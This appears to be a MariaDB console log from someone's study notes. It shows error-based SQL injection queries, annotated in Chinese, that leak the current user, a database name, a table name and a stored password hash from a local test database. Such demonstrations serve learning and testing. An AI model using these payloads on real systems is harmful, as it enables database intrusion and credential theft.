 MariaDB [test]> select count(*) from information_schema.tables group by floor(rand(0)*2); 正常报错
ERROR 1062 (23000): Duplicate entry '1' for key 'group_key'
MariaDB [test]> select count(*) from information_schema.tables group by concat(user(),floor(rand(0)*2)); 爆用户
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key 'group_key'
MariaDB [test]> select count(*) from information_schema.tables group by concat((select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2)); 爆数据库
ERROR 1062 (23000): Duplicate entry 'information_schema1' for key 'group_key'
MariaDB [test]> select count(*) from information_schema.tables group by concat((select table_name from information_schema.tables where table_schema = "test" limit 1,1),floor(r
and(0)*2));
ERROR 1062 (23000): Duplicate entry 'users1' for key 'group_key' 爆表名
MariaDB [test]> select count(*) from information_schema.tables group by concat((select concat(user,0x7e,pass) from manage limit 0,1),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry 'root~21232f297a57a5a743894a0e4a801fc31' for key 'group_key' 爆数据
MariaDB [test]>